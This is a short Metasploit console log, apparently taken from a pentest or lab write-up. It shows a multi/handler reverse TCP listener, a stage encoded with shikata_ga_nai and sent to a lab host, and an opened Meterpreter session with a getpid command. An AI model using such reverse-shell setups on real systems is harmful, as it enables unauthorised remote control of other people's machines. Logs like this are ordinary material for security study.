 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 20 opened (10.211.55.2:3333 -> 10.211.55.3:53210) at 2020-02-12 23:52:17 +0800
meterpreter > getpid
Current pid: 7564
meterpreter >